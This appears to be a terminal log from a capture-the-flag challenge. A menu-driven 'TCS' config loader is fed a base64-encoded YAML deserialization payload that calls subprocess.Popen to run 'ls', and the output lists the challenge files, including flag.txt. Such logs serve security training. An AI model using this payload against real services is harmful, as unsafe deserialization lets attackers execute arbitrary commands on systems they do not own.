 <------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> 2
Serialized config to load: ISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuUG9wZW4KLSBscw
** Success **
Uploading to ship...
<------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> chall.py
flag.txt
hijack.py
2